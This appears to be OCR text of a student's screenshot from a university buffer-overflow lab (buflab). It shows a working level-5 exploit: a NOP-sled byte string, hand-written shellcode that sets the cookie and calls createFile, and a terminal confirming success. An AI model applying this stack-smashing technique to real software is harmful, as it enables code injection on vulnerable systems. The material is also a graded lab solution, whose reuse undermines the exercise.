 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
Terminal - user@cu-cs-vm: ...
06 Mar, 23:07
Trash
File System
Home
Geany
gedit
Terminal
Emulato
Google
Chrome
Firefox We
Browser
Ensure that your injected code does not overwrite the
existing code in the stack pointer by decrementing
%esp by a substantial amount (70 worked for me).
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
Userid: anru9411
Cookie: 0x1eb2051b
Type string:Boom!: getbuf returned 0x1eb2051b
BattaBoom! You also created the unique file!
VALID
NICE JOB!
user@cu-cs-vm:~/Dropbox/CSCI 2400/buflab$
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 9 Column: 39 OVR